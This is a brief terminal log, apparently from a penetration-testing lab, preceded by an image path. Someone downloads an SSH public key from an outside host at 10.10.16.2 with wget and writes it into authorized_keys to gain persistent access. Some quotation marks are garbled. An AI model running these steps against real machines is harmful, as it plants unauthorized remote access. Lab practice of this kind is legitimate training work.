 $ wget http://10.10.16.2/id_ed25519.pub
--2025-02-05 02:06:16--  http://10.10.16.2/id_ed25519.pub
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 92 [application/octet-stream]
Saving to: 鈥榠d_ed25519.pub鈥?
0K                                                       100%  221K=0s
2025-02-05 02:06:18 (221 KB/s) - 鈥榠d_ed25519.pub鈥?saved [92/92]
$ $ ls
id_ed25519.pub
$ cat id_ed25519.pub >authorized_keys
$ ls
authorized_keys
id_ed25519.pub
$ chmod +x authorized_keys